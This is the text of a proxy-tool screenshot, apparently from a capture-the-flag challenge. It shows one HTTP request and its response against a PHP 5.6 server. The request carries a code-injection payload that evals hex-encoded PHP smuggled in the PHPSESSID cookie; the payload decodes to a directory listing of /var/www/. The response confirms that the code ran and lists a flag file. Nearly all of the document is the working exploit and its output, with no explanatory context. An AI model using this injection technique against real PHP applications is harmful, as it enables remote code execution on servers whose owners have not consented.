 Request
Raw Params Headers Hex
GET /?code=eval(hex2bin(session_id(session_start())));
HTTP/1.1
Host: xiaorouji.cn:8084
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
PHPSESSID=7661725f64756d70287363616e64697228272f76617
22f7777772f2729293b
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.10
Date: Sun, 31 Mar 2019 07:03:30 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 127
array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(14) "flag_phpbyp4ss"
[3]=>
string(4) "html"
}